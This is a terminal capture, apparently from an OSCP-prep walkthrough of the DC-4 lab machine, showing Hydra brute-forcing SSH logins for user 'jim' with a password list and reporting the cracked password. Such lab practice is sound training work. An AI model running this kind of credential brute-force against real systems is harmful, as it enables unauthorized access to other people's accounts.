 root@kali:/data/OSCP Prep/DC - Series/DC4# hydra -l jim -P old-passwords.bak 192.168.56.49 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-26 16:15:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.56.49:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.56.49   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-26 16:17:11
root@kali:/data/OSCP Prep/DC - Series/DC4#